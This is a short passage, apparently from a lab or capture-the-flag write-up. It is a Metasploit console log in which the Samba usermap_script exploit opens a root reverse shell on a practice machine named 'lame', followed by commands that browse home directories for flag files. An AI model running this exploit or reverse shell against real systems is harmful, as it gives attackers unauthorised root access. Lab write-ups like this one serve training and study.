 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Command shell session 1 opened (10.10.14.10:4444 -> 10.10.10.3:38916) at 2020-12-15 14:47:05 +0100
whoami
root
id
uid=0(root) gid=0(root)
hostname
lame
cat root.txt
cat: root.txt: No such file or directory
cd
/bin/sh: line 5: cd: HOME not set
cat /root/root.txt
ls /home/
ftp
makis
service
user
ls /home/makis
user.txt
cat /home/makis/user.txt